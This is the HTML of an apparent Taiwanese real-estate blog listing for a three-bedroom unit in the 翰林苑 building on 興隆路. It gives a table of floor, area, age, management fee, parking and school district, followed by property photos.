<b><span style="color: #ff8d00; font-family: &quot;新細明體&quot; , &quot;serif&quot;; font-size: 14.0pt;">惠友紳&#12289;極品苑&#12289;惠宇上澄&#12289;坤山和謙&#12289;大硯五五侘&#12289;大觀無極&#12289;椰林蘭亭序&#12289;坤山鼎峰&#12289;新業</span></b><b><span lang="EN-US" style="color: #ff8d00; font-family: &quot;&quot; serif &quot;&quot; , &quot;serif&quot;; font-size: 14.0pt;">A+</span></b><b><span style="color: #ff8d00; font-family: &quot;新細明體&quot; , &quot;serif&quot;; font-size: 14.0pt;">&#12289;哈洛德&#12289;賦格律&#12289;美麗華仁愛&#12289;德鑫</span></b><b><span lang="EN-US" style="color: #ff8d00; font-family: &quot;&quot; serif &quot;&quot; , &quot;serif&quot;; font-size: 14.0pt;">MoMA</span></b><b><span style="color: #ff8d00; font-family: &quot;新細明體&quot; , &quot;serif&quot;; font-size: 14.0pt;">&#12289;大宅天景&#12289;中悅帝苑&#12289;椰林麗景&#12289;一原別墅&#12289;竹東富春天邑&#12289;瀚海&#12289;中正雙璽&#12289;月光流域&#12289;耘集別墅&#12289;智慧園墅&#12289;大極別墅&#12289;才豐御湯住店&#12289;愛丁堡別墅</span></b><span lang="EN-US" style="font-family: &quot;times new roman&quot; , serif; font-size: 13.5pt;"><o:p></o:p></span></div>
<div class="MsoNormal" style="background: white; line-height: 18.0pt; mso-pagination: widow-orphan;">
<br /></div>
<table border="1" cellpadding="0" cellspacing="0" class="MsoNormalTable" style="background: white; border-collapse: collapse; mso-padding-alt: 0cm 0cm 0cm 0cm; mso-yfti-tbllook: 1184;">
 <tbody>
<tr style="height: 25.25pt; mso-yfti-firstrow: yes; mso-yfti-irow: 0;">
  <td style="background: yellow; border: solid windowtext 1.0pt; height: 25.25pt; padding: 0cm 0cm 0cm 0cm; width: 64.0pt;" width="85"><div align="center" class="MsoNormal" style="line-height: 18.5pt; mso-pagination: widow-orphan; text-align: center;">
<b><span style="color: #555555; font-family: &quot;新細明體&quot; , &quot;serif&quot;; font-size: 13.0pt;">建案名稱</span></b><span lang="EN-US" style="font-family: &quot;times new roman&quot; , &quot;serif&quot;; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: 新細明體; mso-font-kerning: 0pt;"><o:p></o:p></span></div>
</td>
  <td style="background: yellow; height: 25.25pt; padding: 0cm 0cm 0cm 0cm; width: 134.55pt;" width="179"><div align="center" class="MsoNormal" style="line-height: 18.5pt; mso-pagination: widow-orphan; text-align: center;">
<b><span style="color: #555555; font-family: , serif; font-size: 13pt;">翰林苑</span></b><span lang="EN-US" style="font-family: &quot;times new roman&quot; , &quot;serif&quot;; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: 新細明體; mso-font-kerning: 0pt;"><o:p></o:p></span></div>
</td>
  <td style="background: yellow; height: 25.25pt; padding: 0cm 0cm 0cm 0cm; width: 64.3pt;" width="86"><div align="center" class="MsoNormal" style="line-height: 18.5pt; mso-pagination: widow-orphan; text-align: center;">
<b><span style="color: #555555; font-family: &quot;新細明體&quot; , &quot;serif&quot;; font-size: 13.0pt;">格&#12288;局</span></b><span lang="EN-US" style="font-family: &quot;times new roman&quot; , &quot;serif&quot;; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: 新細明體; mso-font-kerning: 0pt;"><o:p></o:p></span></div>
</td>
  <td style="background: yellow; height: 25.25pt; padding: 0cm 0cm 0cm 0cm; width: 152.95pt;" width="204"><div align="center" class="MsoNormal" style="line-height: 18.5pt; mso-pagination: widow-orphan; text-align: center;">
<b><span lang="EN-US" style="color: #555555; font-family: &quot;&quot; sans-serif &quot;&quot; , &quot;serif&quot;; font-size: 13.0pt;">3</span></b><b><span style="color: #555555; font-family: &quot;新細明體&quot; , &quot;serif&quot;; font-size: 13.0pt;">房</span></b><b><span lang="EN-US" style="color: #555555; font-family: &quot;&quot; sans-serif &quot;&quot; , &quot;serif&quot;; font-size: 13.0pt;">2</span></b><b><span style="color: #555555; font-family: &quot;新細明體&quot; , &quot;serif&quot;; font-size: 13.0pt;">廳</span></b><b><span lang="EN-US" style="color: #555555; font-family: &quot;&quot; sans-serif &quot;&quot; , &quot;serif&quot;; font-size: 13.0pt;">2</span></b><b><span style="color: #555555; font-family: &quot;新細明體&quot; , &quot;serif&quot;; font-size: 13.0pt;">衛</span></b><span lang="EN-US" style="font-family: &quot;times new roman&quot; , &quot;serif&quot;; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: 新細明體; mso-font-kerning: 0pt;"><o:p></o:p></span></div>
</td>
 </tr>
<tr style="height: 21.0pt; mso-yfti-irow: 1;">
  <td style="height: 21.0pt; padding: 0cm 0cm 0cm 0cm; width: 64.0pt;" width="85"><div align="center" class="MsoNormal" style="line-height: 18.5pt; mso-pagination: widow-orphan; text-align: center;">
<b><span style="color: #555555; font-family: &quot;新細明體&quot; , &quot;serif&quot;; font-size: 13.0pt;">屋&#12288;&#12288;址</span></b><span lang="EN-US" style="font-family: &quot;times new roman&quot; , &quot;serif&quot;; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: 新細明體; mso-font-kerning: 0pt;"><o:p></o:p></span></div>
</td>
  <td style="height: 21.0pt; padding: 0cm 0cm 0cm 0cm; width: 134.55pt;" width="179"><div align="center" class="MsoNormal" style="line-height: 18.5pt; mso-pagination: widow-orphan; text-align: center;">
<b><span style="color: #555555; font-family: &quot;新細明體&quot; , &quot;serif&quot;; font-size: 13.0pt;">興隆路</span></b><b><span lang="EN-US" style="color: #555555; font-family: &quot;&quot; sans-serif &quot;&quot; , &quot;serif&quot;; font-size: 13.0pt;"><o:p></o:p></span></b></div>
</td>
  <td style="height: 21.0pt; padding: 0cm 0cm 0cm 0cm; width: 64.3pt;" width="86"><div align="center" class="MsoNormal" style="line-height: 18.5pt; mso-pagination: widow-orphan; text-align: center;">
<b><span style="color: #555555; font-family: &quot;新細明體&quot; , &quot;serif&quot;; font-size: 13.0pt;">座&#12288;向</span></b><span lang="EN-US" style="font-family: &quot;times new roman&quot; , &quot;serif&quot;; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: 新細明體; mso-font-kerning: 0pt;"><o:p></o:p></span></div>
</td>
  <td style="height: 21.0pt; padding: 0cm 0cm 0cm 0cm; width: 152.95pt;" width="204"><div align="center" class="MsoNormal" style="line-height: 18.5pt; mso-pagination: widow-orphan; text-align: center;">
<b><span style="color: #555555; font-family: &quot;新細明體&quot; , &quot;serif&quot;; font-size: 13.0pt;">座</span></b><b><span style="color: #555555; font-family: &quot;&quot; sans-serif &quot;&quot; , &quot;serif&quot;; font-size: 13.0pt;"> </span></b><b><span style="color: #555555; font-family: &quot;新細明體&quot; , &quot;serif&quot;; font-size: 13.0pt;">西南</span></b><b><span style="color: #555555; font-family: &quot;&quot; sans-serif &quot;&quot; , &quot;serif&quot;; font-size: 13.0pt;"> </span></b><b><span style="color: #555555; font-family: &quot;新細明體&quot; , &quot;serif&quot;; font-size: 13.0pt;">朝</span></b><b><span style="color: #555555; font-family: &quot;&quot; sans-serif &quot;&quot; , &quot;serif&quot;; font-size: 13.0pt;"> </span></b><b><span style="color: #555555; font-family: &quot;新細明體&quot; , &quot;serif&quot;; font-size: 13.0pt;">東北</span></b><span lang="EN-US" style="font-family: &quot;times new roman&quot; , &quot;serif&quot;; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: 新細明體; mso-font-kerning: 0pt;"><o:p></o:p></span></div>
</td>
 </tr>
<tr style="height: 21.0pt; mso-yfti-irow: 2;">
  <td style="background: yellow; height: 21.0pt; padding: 0cm 0cm 0cm 0cm; width: 64.0pt;" width="85"><div align="center" class="MsoNormal" style="line-height: 18.5pt; mso-pagination: widow-orphan; text-align: center;">
<b><span style="color: #555555; font-family: &quot;新細明體&quot; , &quot;serif&quot;; font-size: 13.0pt;">樓&#12288;&#12288;層</span></b><span lang="EN-US" style="font-family: &quot;times new roman&quot; , &quot;serif&quot;; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: 新細明體; mso-font-kerning: 0pt;"><o:p></o:p></span></div>
</td>
  <td style="background: yellow; height: 21.0pt; padding: 0cm 0cm 0cm 0cm; width: 134.55pt;" width="179"><div align="center" class="MsoNormal" style="line-height: 18.5pt; mso-pagination: widow-orphan; text-align: center;">
<b><span lang="EN-US" style="color: #555555; font-family: &quot;&quot; sans-serif &quot;&quot; , &quot;serif&quot;; font-size: 13.0pt;">13</span></b><b><span style="color: #555555; font-family: &quot;新細明體&quot; , &quot;serif&quot;; font-size: 13.0pt;">樓</span></b><span lang="EN-US" style="font-family: &quot;times new roman&quot; , &quot;serif&quot;; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: 新細明體; mso-font-kerning: 0pt;"><o:p></o:p></span></div>
</td>
  <td style="background: yellow; height: 21.0pt; padding: 0cm 0cm 0cm 0cm; width: 64.3pt;" width="86"><div align="center" class="MsoNormal" style="line-height: 18.5pt; mso-pagination: widow-orphan; text-align: center;">
<b><span style="color: #555555; font-family: &quot;新細明體&quot; , &quot;serif&quot;; font-size: 13.0pt;">主</span></b><b><span style="color: #555555; font-family: &quot;&quot; sans-serif &quot;&quot; , &quot;serif&quot;; font-size: 13.0pt;"> </span></b><b><span style="color: #555555; font-family: &quot;新細明體&quot; , &quot;serif&quot;; font-size: 13.0pt;">建</span></b><b><span style="color: #555555; font-family: &quot;&quot; sans-serif &quot;&quot; , &quot;serif&quot;; font-size: 13.0pt;"> </span></b><b><span style="color: #555555; font-family: &quot;新細明體&quot; , &quot;serif&quot;; font-size: 13.0pt;">物</span></b><span lang="EN-US" style="font-family: &quot;times new roman&quot; , &quot;serif&quot;; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: 新細明體; mso-font-kerning: 0pt;"><o:p></o:p></span></div>
</td>
  <td style="background: yellow; height: 21.0pt; padding: 0cm 0cm 0cm 0cm; width: 152.95pt;" width="204"><div align="center" class="MsoNormal" style="line-height: 18.5pt; mso-pagination: widow-orphan; text-align: center;">
<b><span lang="EN-US" style="color: #555555; font-family: &quot;&quot; sans-serif &quot;&quot; , &quot;serif&quot;; font-size: 13.0pt;">26.31</span></b><span lang="EN-US" style="font-family: &quot;times new roman&quot; , &quot;serif&quot;; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: 新細明體; mso-font-kerning: 0pt;"><o:p></o:p></span></div>
</td>
 </tr>
<tr style="height: 3.5pt; mso-yfti-irow: 3;">
  <td style="height: 3.5pt; padding: 0cm 0cm 0cm 0cm; width: 64.0pt;" width="85"><div align="center" class="MsoNormal" style="mso-pagination: widow-orphan; text-align: center;">
<b><span style="color: #555555; font-family: &quot;新細明體&quot; , &quot;serif&quot;; font-size: 13.0pt;">戶&#12288;&#12288;數</span></b><span lang="EN-US" style="font-family: &quot;times new roman&quot; , &quot;serif&quot;; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: 新細明體; mso-font-kerning: 0pt;"><o:p></o:p></span></div>
</td>
  <td style="height: 3.5pt; padding: 0cm 0cm 0cm 0cm; width: 134.55pt;" width="179"><div align="center" class="MsoNormal" style="line-height: 18.5pt; mso-pagination: widow-orphan; text-align: center;">
<b><span lang="EN-US" style="color: #555555; font-family: &quot;&quot; sans-serif &quot;&quot; , &quot;serif&quot;; font-size: 13.0pt;">64</span></b><b><span style="color: #555555; font-family: &quot;新細明體&quot; , &quot;serif&quot;; font-size: 13.0pt;">戶</span></b><span lang="EN-US" style="font-family: &quot;times new roman&quot; , &quot;serif&quot;; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: 新細明體; mso-font-kerning: 0pt;"><o:p></o:p></span></div>
</td>
  <td style="height: 3.5pt; padding: 0cm 0cm 0cm 0cm; width: 64.3pt;" width="86"><div align="center" class="MsoNormal" style="mso-pagination: widow-orphan; text-align: center;">
<b><span style="color: #555555; font-family: &quot;新細明體&quot; , &quot;serif&quot;; font-size: 13.0pt;">附</span></b><b><span lang="EN-US" style="color: #555555; font-family: &quot;&quot; sans-serif &quot;&quot; , &quot;serif&quot;; font-size: 13.0pt;">&nbsp;&nbsp;&nbsp;</span></b><b><span style="color: #555555; font-family: &quot;新細明體&quot; , &quot;serif&quot;; font-size: 13.0pt;">屬</span></b><span lang="EN-US" style="font-family: &quot;times new roman&quot; , &quot;serif&quot;; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: 新細明體; mso-font-kerning: 0pt;"><o:p></o:p></span></div>
</td>
  <td style="height: 3.5pt; padding: 0cm 0cm 0cm 0cm; width: 152.95pt;" width="204"><div align="center" class="MsoNormal" style="mso-pagination: widow-orphan; text-align: center;">
<b><span lang="EN-US" style="color: #555555; font-family: &quot;&quot; sans-serif &quot;&quot; , &quot;serif&quot;; font-size: 13.0pt;">5.01</span></b><span lang="EN-US" style="font-family: &quot;times new roman&quot; , &quot;serif&quot;; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: 新細明體; mso-font-kerning: 0pt;"><o:p></o:p></span></div>
</td>
 </tr>
<tr style="height: 21.0pt; mso-yfti-irow: 4;">
  <td style="background: yellow; height: 21.0pt; padding: 0cm 0cm 0cm 0cm; width: 64.0pt;" width="85"><div align="center" class="MsoNormal" style="line-height: 18.5pt; mso-pagination: widow-orphan; text-align: center;">
<b><span style="color: #555555; font-family: &quot;新細明體&quot; , &quot;serif&quot;; font-size: 13.0pt;">屋&#12288;&#12288;齡</span></b><span lang="EN-US" style="font-family: &quot;times new roman&quot; , &quot;serif&quot;; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: 新細明體; mso-font-kerning: 0pt;"><o:p></o:p></span></div>
</td>
  <td style="background: yellow; height: 21.0pt; padding: 0cm 0cm 0cm 0cm; width: 134.55pt;" width="179"><div align="center" class="MsoNormal" style="line-height: 18.5pt; mso-pagination: widow-orphan; text-align: center;">
<b><span lang="EN-US" style="color: #555555; font-family: &quot;&quot; sans-serif &quot;&quot; , &quot;serif&quot;; font-size: 13.0pt;">5</span></b><b><span style="color: #555555; font-family: &quot;新細明體&quot; , &quot;serif&quot;; font-size: 13.0pt;">年</span></b><b><span lang="EN-US" style="color: #555555; font-family: &quot;&quot; sans-serif &quot;&quot; , &quot;serif&quot;; font-size: 13.0pt;">(101</span></b><b><span style="color: #555555; font-family: &quot;新細明體&quot; , &quot;serif&quot;; font-size: 13.0pt;">年</span></b><b><span lang="EN-US" style="color: #555555; font-family: &quot;&quot; sans-serif &quot;&quot; , &quot;serif&quot;; font-size: 13.0pt;">05</span></b><b><span style="color: #555555; font-family: &quot;新細明體&quot; , &quot;serif&quot;; font-size: 13.0pt;">月</span></b><b><span lang="EN-US" style="color: #555555; font-family: &quot;&quot; sans-serif &quot;&quot; , &quot;serif&quot;; font-size: 13.0pt;">)</span></b><span lang="EN-US" style="font-family: &quot;times new roman&quot; , &quot;serif&quot;; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: 新細明體; mso-font-kerning: 0pt;"><o:p></o:p></span></div>
</td>
  <td style="background: yellow; height: 21.0pt; padding: 0cm 0cm 0cm 0cm; width: 64.3pt;" width="86"><div align="center" class="MsoNormal" style="line-height: 18.5pt; mso-pagination: widow-orphan; text-align: center;">
<b><span style="color: #555555; font-family: &quot;新細明體&quot; , &quot;serif&quot;; font-size: 13.0pt;">公&#12288;設</span></b><span lang="EN-US" style="font-family: &quot;times new roman&quot; , &quot;serif&quot;; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: 新細明體; mso-font-kerning: 0pt;"><o:p></o:p></span></div>
</td>
  <td style="background: yellow; height: 21.0pt; padding: 0cm 0cm 0cm 0cm; width: 152.95pt;" width="204"><div align="center" class="MsoNormal" style="line-height: 18.5pt; mso-pagination: widow-orphan; text-align: center;">
<b><span lang="EN-US" style="color: #555555; font-family: &quot;&quot; sans-serif &quot;&quot; , &quot;serif&quot;; font-size: 13.0pt;">13.85 (30%)</span></b><span lang="EN-US" style="font-family: &quot;times new roman&quot; , &quot;serif&quot;; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: 新細明體; mso-font-kerning: 0pt;"><o:p></o:p></span></div>
</td>
 </tr>
<tr style="height: 21.0pt; mso-yfti-irow: 5;">
  <td style="height: 21.0pt; padding: 0cm 0cm 0cm 0cm; width: 64.0pt;" width="85"><div align="center" class="MsoNormal" style="line-height: 18.5pt; mso-pagination: widow-orphan; text-align: center;">
<b><span style="color: #555555; font-family: &quot;新細明體&quot; , &quot;serif&quot;; font-size: 13.0pt;">委託售價</span></b><span lang="EN-US" style="font-family: &quot;times new roman&quot; , &quot;serif&quot;; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: 新細明體; mso-font-kerning: 0pt;"><o:p></o:p></span></div>
</td>
  <td style="height: 21.0pt; padding: 0cm 0cm 0cm 0cm; width: 134.55pt;" width="179"><div align="center" class="MsoNormal" style="line-height: 18.5pt; mso-pagination: widow-orphan; text-align: center;">
<br /></div>
</td>
  <td style="height: 21.0pt; padding: 0cm 0cm 0cm 0cm; width: 64.3pt;" width="86"><div align="center" class="MsoNormal" style="line-height: 18.5pt; mso-pagination: widow-orphan; text-align: center;">
<b><span style="color: #555555; font-family: &quot;新細明體&quot; , &quot;serif&quot;; font-size: 13.0pt;">車&#12288;位</span></b><span lang="EN-US" style="font-family: &quot;times new roman&quot; , &quot;serif&quot;; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: 新細明體; mso-font-kerning: 0pt;"><o:p></o:p></span></div>
</td>
  <td style="height: 21.0pt; padding: 0cm 0cm 0cm 0cm; width: 152.95pt;" width="204"><div align="center" class="MsoNormal" style="line-height: 18.5pt; mso-pagination: widow-orphan; text-align: center;">
<b><span lang="EN-US" style="color: #555555; font-family: &quot;&quot; sans-serif &quot;&quot; , &quot;serif&quot;; font-size: 13.0pt;">9.018 (B2-64)<o:p></o:p></span></b></div>
</td>
 </tr>
<tr style="height: 21.0pt; mso-yfti-irow: 6;">
  <td style="background: yellow; height: 21.0pt; padding: 0cm 0cm 0cm 0cm; width: 64.0pt;" width="85"><div align="center" class="MsoNormal" style="line-height: 18.5pt; mso-pagination: widow-orphan; text-align: center;">
<b><span style="color: #555555; font-family: &quot;新細明體&quot; , &quot;serif&quot;; font-size: 13.0pt;">管</span></b><b><span lang="EN-US" style="color: #555555; font-family: &quot;&quot; sans-serif &quot;&quot; , &quot;serif&quot;; font-size: 13.0pt;">&nbsp;</span></b><b><span style="color: #555555; font-family: &quot;新細明體&quot; , &quot;serif&quot;; font-size: 13.0pt;">理</span></b><b><span lang="EN-US" style="color: #555555; font-family: &quot;&quot; sans-serif &quot;&quot; , &quot;serif&quot;; font-size: 13.0pt;">&nbsp;</span></b><b><span style="color: #555555; font-family: &quot;新細明體&quot; , &quot;serif&quot;; font-size: 13.0pt;">費</span></b><span lang="EN-US" style="font-family: &quot;times new roman&quot; , &quot;serif&quot;; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: 新細明體; mso-font-kerning: 0pt;"><o:p></o:p></span></div>
</td>
  <td style="background: yellow; height: 21.0pt; padding: 0cm 0cm 0cm 0cm; width: 134.55pt;" width="179"><div align="center" class="MsoNormal" style="line-height: 18.5pt; mso-pagination: widow-orphan; text-align: center;">
<b><span lang="EN-US" style="color: #555555; font-family: &quot;&quot; sans-serif &quot;&quot; , &quot;serif&quot;; font-size: 13.0pt;">2784</span></b><b><span style="color: #555555; font-family: &quot;新細明體&quot; , &quot;serif&quot;; font-size: 13.0pt;">元</span></b><b><span lang="EN-US" style="color: #555555; font-family: &quot;&quot; sans-serif &quot;&quot; , &quot;serif&quot;; font-size: 13.0pt;">/</span></b><b><span style="color: #555555; font-family: &quot;新細明體&quot; , &quot;serif&quot;; font-size: 13.0pt;">月</span></b><b><span lang="EN-US" style="color: #555555; font-family: &quot;&quot; sans-serif &quot;&quot; , &quot;serif&quot;; font-size: 13.0pt;">/</span></b><b><span style="color: #555555; font-family: &quot;新細明體&quot; , &quot;serif&quot;; font-size: 13.0pt;">雙月繳</span></b><span lang="EN-US" style="font-family: &quot;新細明體&quot; , &quot;serif&quot;; font-size: 13.0pt;"><o:p></o:p></span></div>
</td>
  <td style="background: yellow; height: 21.0pt; padding: 0cm 0cm 0cm 0cm; width: 64.3pt;" width="86"><div align="center" class="MsoNormal" style="line-height: 18.5pt; mso-pagination: widow-orphan; text-align: center;">
<b><span lang="EN-US" style="color: #555555; font-family: &quot;&quot; sans-serif &quot;&quot; , &quot;serif&quot;; font-size: 13.0pt;">&nbsp;</span></b><b><span style="color: #555555; font-family: &quot;新細明體&quot; , &quot;serif&quot;; font-size: 13.0pt;">地&#12288;坪</span></b><span lang="EN-US" style="font-family: &quot;times new roman&quot; , &quot;serif&quot;; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: 新細明體; mso-font-kerning: 0pt;"><o:p></o:p></span></div>
</td>
  <td style="background: yellow; height: 21.0pt; padding: 0cm 0cm 0cm 0cm; width: 152.95pt;" width="204"><div align="center" class="MsoNormal" style="line-height: 18.5pt; mso-pagination: widow-orphan; text-align: center;">
<b><span lang="EN-US" style="color: #555555; font-family: &quot;&quot; sans-serif &quot;&quot; , &quot;serif&quot;; font-size: 13.0pt;">9.02<o:p></o:p></span></b></div>
</td>
 </tr>
<tr style="height: 21.0pt; mso-yfti-irow: 7; mso-yfti-lastrow: yes;">
  <td style="height: 21.0pt; padding: 0cm 0cm 0cm 0cm; width: 64.0pt;" width="85"><div align="center" class="MsoNormal" style="line-height: 18.5pt; mso-pagination: widow-orphan; text-align: center;">
<b><span style="color: #555555; font-family: &quot;新細明體&quot; , &quot;serif&quot;; font-size: 13.0pt;">學&#12288;&#12288;區</span></b><span lang="EN-US" style="font-family: &quot;times new roman&quot; , &quot;serif&quot;; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: 新細明體; mso-font-kerning: 0pt;"><o:p></o:p></span></div>
</td>
  <td style="height: 21.0pt; padding: 0cm 0cm 0cm 0cm; width: 134.55pt;" width="179"><div align="center" class="MsoNormal" style="line-height: 18.5pt; mso-pagination: widow-orphan; text-align: center;">
<b><span style="color: #555555; font-family: &quot;新細明體&quot; , &quot;serif&quot;; font-size: 13.0pt;">六家國小東興國中</span></b><b><span lang="EN-US" style="color: #555555; font-family: &quot;&quot; sans-serif &quot;&quot; , &quot;serif&quot;; font-size: 13.0pt;"><o:p></o:p></span></b></div>
</td>
  <td style="height: 21.0pt; padding: 0cm 0cm 0cm 0cm; width: 64.3pt;" width="86"><div align="center" class="MsoNormal" style="line-height: 18.5pt; mso-pagination: widow-orphan; text-align: center;">
<b><span style="color: #555555; font-family: &quot;新細明體&quot; , &quot;serif&quot;; font-size: 13.0pt;">權</span></b><b><span lang="EN-US" style="color: #555555; font-family: &quot;&quot; sans-serif &quot;&quot; , &quot;serif&quot;; font-size: 13.0pt;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span></b><b><span style="color: #555555; font-family: &quot;新細明體&quot; , &quot;serif&quot;; font-size: 13.0pt;">狀</span></b><span lang="EN-US" style="font-family: &quot;times new roman&quot; , &quot;serif&quot;; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: 新細明體; mso-font-kerning: 0pt;"><o:p></o:p></span></div>
</td>
  <td style="height: 21.0pt; padding: 0cm 0cm 0cm 0cm; width: 152.95pt;" width="204"><div align="center" class="MsoNormal" style="line-height: 18.5pt; mso-pagination: widow-orphan; text-align: center;">
<b><span lang="EN-US" style="color: #555555; font-family: &quot;&quot; sans-serif &quot;&quot; , &quot;serif&quot;; font-size: 13.0pt;">54.19</span></b><b><span style="color: #555555; font-family: &quot;新細明體&quot; , &quot;serif&quot;; font-size: 13.0pt;">不含車位</span></b><b><span lang="EN-US" style="color: #555555; font-family: &quot;&quot; sans-serif &quot;&quot; , &quot;serif&quot;; font-size: 13.0pt;">(45.17)</span></b><span lang="EN-US" style="font-family: &quot;times new roman&quot; , &quot;serif&quot;; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: 新細明體; mso-font-kerning: 0pt;"><o:p></o:p></span></div>
</td>
 </tr>
</tbody></table>
<br />
<div class="MsoNormal">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_TgPxnnJ6KUrYMtvy1VxlLjxwfztMaDjQTqJT7Hf4legFJrSo3lmKnQXYoOH9oFYNpJseao5SxPJ_25CMNW9ePk0G5YxPm-je4nUXg989uUy_ud5LCYigpOJUZktb-n97NajtYOFFP8OW/s1600/TCNB025EG013010902C.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="800" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_TgPxnnJ6KUrYMtvy1VxlLjxwfztMaDjQTqJT7Hf4legFJrSo3lmKnQXYoOH9oFYNpJseao5SxPJ_25CMNW9ePk0G5YxPm-je4nUXg989uUy_ud5LCYigpOJUZktb-n97NajtYOFFP8OW/s640/TCNB025EG013010902C.jpg" width="478" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2Q_sU-c3z05OUjFiJ7VH44KW_AOGITXf5tCPK-O0bNHwhnFbgz-SIcm0aqoeMoWc_68JYej-dC8R3br8m78XtJvPWRhKb5e1wUhsA-Fgxgoqd6Bz8IDEj0kKQblmL4hN3yoIpfpeLhD0N/s1600/YCBB047AG077301309C.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1429" data-original-width="800" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2Q_sU-c3z05OUjFiJ7VH44KW_AOGITXf5tCPK-O0bNHwhnFbgz-SIcm0aqoeMoWc_68JYej-dC8R3br8m78XtJvPWRhKb5e1wUhsA-Fgxgoqd6Bz8IDEj0kKQblmL4hN3yoIpfpeLhD0N/s640/YCBB047AG077301309C.jpg" width="358" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMuHtDfy0mxBnQO4H94Mmp47-Q4SSygipz3tzq-X318OpZagz24IPh5aa6IMmjyNU441-ndk6edqJqftLgc1-wesf99sE0DYax7BbLCqhcjWAj213M3M2gaAq3E2ehYqLVnk67i7ndsWpJ/s1600/C.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1270" data-original-width="1600" height="508" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMuHtDfy0mxBnQO4H94Mmp47-Q4SSygipz3tzq-X318OpZagz24IPh5aa6IMmjyNU441-ndk6edqJqftLgc1-wesf99sE0DYax7BbLCqhcjWAj213M3M2gaAq3E2ehYqLVnk67i7ndsWpJ/s640/C.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtITilCDukhfNCfCt_wzIKHOrgZYWJ0HoFMkx3lrhWYaL7t7OGqp4KWKmeuDg5YKpDlwdo6-cqGpN4DNyuXDPoz_EFZ2-lL5ne0HPK2L_Pwou6jS8IIy-3LMTDbZnifFqYjbkpIKTGalqX/s1600/TCNB025EG013010908C.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="600" data-original-width="800" height="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtITilCDukhfNCfCt_wzIKHOrgZYWJ0HoFMkx3lrhWYaL7t7OGqp4KWKmeuDg5YKpDlwdo6-cqGpN4DNyuXDPoz_EFZ2-lL5ne0HPK2L_Pwou6jS8IIy-3LMTDbZnifFqYjbkpIKTGalqX/s640/TCNB025EG013010908C.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYQZlbYX5cZMYFFgJ-R0dmPWKzIj-ng2g8S14GQyDxkLXexihqPhrMQuGNDX-3220Xz21lO7oT0UK2DGDEslY6hAjkJkGQmw6-g1M0wmBX0URbUsPODhSTj0vnj5Ez-VVTBORknnSArKyA/s1600/YCBB047AG077301310C.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYQZlbYX5cZMYFFgJ-R0dmPWKzIj-ng2g8S14GQyDxkLXexihqPhrMQuGNDX-3220Xz21lO7oT0UK2DGDEslY6hAjkJkGQmw6-g1M0wmBX0URbUsPODhSTj0vnj5Ez-VVTBORknnSArKyA/s640/YCBB047AG077301310C.jpg" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
